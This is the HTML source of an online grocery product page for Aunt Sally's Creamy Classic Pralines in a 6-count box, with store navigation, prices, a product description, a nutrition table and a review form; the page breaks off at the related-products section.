        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/foods">Foods</a></li>
        <li><a href="https://www.cajungrocer.com/foods/aunt-sallys-creamy-classic-pralines-6-count-box">Aunt Sally's Creamy Classic Pralines – 6 Count Box</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Aunt Sally's Creamy Classic Pralines – 6 Count Box</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Creamy-Classic–Aunt-Sallys-Pralines-6count-700x700.jpg" title="Aunt Sally's Creamy Classic Pralines – 6 Count Box"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Creamy-Classic–Aunt-Sallys-Pralines-6count-350x350.jpg" title="Aunt Sally's Creamy Classic Pralines – 6 Count Box" alt="Aunt Sally's Creamy Classic Pralines – 6 Count Box" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/aunt-sally's">Aunt Sally's</a></li>
                        <li><b>Product Code:</b> 644719000557</li>
                          <li><b>UPC Code : </b> 644719000557</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#53af2e; font-weight:bold;">In Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">16</span><span class="smfont">.40</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">.76</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">3 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">.30</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="5075" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg">Add to Cart</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('5075');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('5075');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                          <p>Tags:
                 <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Aunt Sally's Creamy Classic Pralines – 6 Count Box">Aunt Sally's Creamy Classic Pralines – 6 Count Box</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=644719000557">644719000557</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Pralines &amp;amp; Desserts">Pralines &amp; Desserts</a>                  <a href=""></a>          </p>
                  </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><h1>Aunt Sally's Original Pralines – 6 Count Box</h1><p>Indulge in the rich, creamy taste of New Orleans with Aunt Sally's Creamy Classic Pralines. This 6-count box is a perfect treat for yourself or a delightful gift for someone special.</p><p>Founded in the early 1900s, Aunt Sally’s Pralines has evolved into an iconic New Orleans brand, representing the city's vibrant culture and Creole traditions. Our pralines are made with love in the heart of New Orleans, Louisiana, a city full of life, culture, and flavor.</p><p>Our Creamy Classic Pralines blend our original family recipe with what we know to be New Orleans-style or American Pralines. Made with rich cream, hints of vanilla, and the finest Louisiana pecans, they’re a taste of New Orleans that can travel with you anywhere in the world.</p><p>All of Aunt Sally’s Pralines are 100% gluten-free and free from preservatives. Our Creamy Pralines are fudgy, decadent, and velvety, staying fresh for up to 8 months. Our Original Classic Praline, the very first Aunt Sally's Praline ever made, is still a bestseller even after 85 years. It's a crisp, nutty, and buttery treat that pairs perfectly with a fresh café au lait.</p><p><br></p><p>Product Features:</p><ul><li>Made with love in New Orleans, Louisiana</li><li>Blend of original family recipe and New Orleans-style pralines</li><li>Made with rich cream, hints of vanilla, and the finest Louisiana pecans</li><li>100% gluten-free</li><li>Free from preservatives</li><li>Stays fresh for up to 8 months</li><li>Comes in a gift box of 6</li></ul><p><br></p><p>Product Specifications:</p><p>Brand: Aunt Sally's Pralines</p><p>Flavor: Creamy Classic</p><p>Count: 6 Pralines</p><p>Shelf Life: 8 months</p><p><br></p><p>Enjoy Aunt Sally's Creamy Pralines as a perfect dessert alongside a fresh café au lait, or enjoy one or two for breakfast — we won’t tell. They make a delectable gift for yourself or someone special. Experience a taste of New Orleans that can travel with you anywhere in the world.</p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Calcium</td>
                  <td>2</td>
                </tr>
                                <tr>
                  <td>Discount</td>
                  <td>Yes</td>
                </tr>
                                <tr>
                  <td>Organic</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Calories</td>
                  <td>200</td>
                </tr>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>1</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>6 per box</td>
                </tr>
                                <tr>
                  <td>Calories from fat</td>
                  <td>80</td>
                </tr>
                                <tr>
                  <td>Cholesterol</td>
                  <td>10</td>
                </tr>
                                <tr>
                  <td>Cholesterol per unit</td>
                  <td>3</td>
                </tr>
                                <tr>
                  <td>Dietary Fiber</td>
                  <td>1</td>
                </tr>
                                <tr>
                  <td>Dietary fiber per unit</td>
                  <td>2</td>
                </tr>
                                <tr>
                  <td>Iron</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Protein</td>
                  <td>1</td>
                </tr>
                                <tr>
                  <td>Saturated fat</td>
                  <td>3</td>
                </tr>
                                <tr>
                  <td>Saturated fat per unit</td>
                  <td>14</td>
                </tr>
                                <tr>
                  <td>Serving per container</td>
                  <td>12</td>
                </tr>
                                <tr>
                  <td>Serving Size</td>
                  <td>1</td>
                </tr>
                                <tr>
                  <td>Sodium</td>
                  <td>130</td>
                </tr>
                                <tr>
                  <td>Sodium per unit</td>
                  <td>5</td>
                </tr>
                                <tr>
                  <td>Sugars</td>
                  <td>27</td>
                </tr>
                                <tr>
                  <td>Total carbs</td>
                  <td>28</td>
                </tr>
                                <tr>
                  <td>Total carbs per unit</td>
                  <td>9</td>
                </tr>
                                <tr>
                  <td>Total fat</td>
                  <td>9</td>
                </tr>
                                <tr>
                  <td>Total fat per unit</td>
                  <td>14</td>
                </tr>
                                <tr>
                  <td>Vitamin A</td>
                  <td>2</td>
                </tr>
                                <tr>
                  <td>Vitamin C</td>
                  <td>0</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
